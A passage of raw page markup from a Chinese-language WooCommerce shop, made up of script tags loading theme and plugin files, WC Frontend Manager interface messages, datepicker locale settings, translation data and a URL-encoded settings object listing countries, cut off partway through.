<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"de59cd1e39","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768885358' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768885358' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153709%2C%22publishedProductCount%22%3A%2218642%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%